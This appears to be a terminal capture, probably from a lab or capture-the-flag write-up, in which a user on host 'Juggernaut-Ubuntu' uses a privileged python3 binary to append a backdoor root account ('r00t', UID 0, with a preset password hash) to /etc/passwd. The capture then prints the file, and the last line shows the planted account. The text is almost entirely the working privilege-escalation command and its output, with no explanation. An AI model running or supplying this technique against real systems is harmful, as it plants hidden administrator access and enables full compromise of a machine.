 juggernaut@Juggernaut-Ubuntu:~$ /home/juggernaut/bin/python3 -c 'open("/etc/passwd","a").write("r00t:eVpbhRfVtH1Uc:0:0:root:
/root:/bin/bash")'
wd","a").write("r00t:eVpbhRfVtH1Uc:0:0:root:/root:/bin/bash")'
juggernaut@Juggernaut-Ubuntu:~$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
juggernaut:x:1000:1000:Juggernaut,,,:/home/juggernaut:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
mysql:x:121:129:MySQL Server,,,:/var/lib/mysql:/bin/false
r00t:eVpbhRfVtH1Uc:0:0:root:/root:/bin/bash